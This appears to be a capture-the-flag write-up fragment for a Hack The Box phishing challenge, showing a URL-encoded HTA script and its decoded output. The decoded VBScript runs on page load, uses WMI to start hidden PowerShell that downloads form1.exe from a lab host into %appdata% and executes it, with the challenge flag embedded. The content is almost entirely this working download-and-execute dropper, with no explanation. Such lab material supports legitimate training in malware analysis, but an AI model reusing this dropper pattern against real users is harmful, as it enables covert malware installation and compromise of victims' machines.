 %09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72
%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20
%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e
%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f
%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65
%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43
%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09
%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f
%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64
%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20
%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69
%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74
%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70
%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70
%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72
%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75
%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f
%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61
%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a
ABC 2523 1 Raw Bytes L
Output
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start
Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)
window.close()
end sub
</script>
</head>
</html>